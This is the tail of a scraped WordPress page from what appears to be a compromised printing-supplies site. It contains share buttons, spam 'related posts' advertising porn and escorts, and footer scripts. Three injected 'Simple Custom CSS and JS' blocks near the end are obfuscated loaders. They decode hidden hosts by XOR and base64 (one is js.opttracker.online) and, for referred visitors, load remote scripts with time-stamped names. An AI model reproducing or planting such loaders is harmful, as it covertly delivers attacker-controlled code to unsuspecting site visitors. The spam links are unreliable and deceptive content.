					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-3170 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/06/11/sexleketoy-butikk-kvinnens-orgasme-billig-massasje-oslo-anime-porn-movies/" title="Sexleketøy butikk kvinnens orgasme &#038; billig massasje oslo anime porn movies" rel="bookmark">Sexleketøy butikk kvinnens orgasme &#038; billig massasje oslo anime porn movies</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-06-11T03:02:57+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>11 juin 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5698 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/10/01/indian-tamil-sex-sextreff-trondheim-real-escord-double-penetration/" title="Indian tamil sex sextreff trondheim &#038; real escord double penetration" rel="bookmark">Indian tamil sex sextreff trondheim &#038; real escord double penetration</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-10-01T22:03:28+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>1 octobre 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-881 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/03/21/flirt-dating-eskorte-jenter-agder-sexy-naken-finnmark-eskort-bergen-tranny-escort-tagged-chat-massage-sexy/" title="Flirt dating eskorte jenter agder sexy naken finnmark eskort bergen tranny escort tagged chat massage sexy" rel="bookmark">Flirt dating eskorte jenter agder sexy naken finnmark eskort bergen tranny escort tagged chat massage sexy</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-03-21T10:33:26+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>21 mars 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9
body_size: 275
content:
/*
Theme Name: G.P.M
Theme URI: https://global-printing-materiels.dz/
Description: global-printing-materiels theme .
Author: Nick
Author URI: https://oceanwp.org/
Template: oceanwp
Version: 1.0
*/

/* Parent stylesheet should be loaded from functions.php not using @import */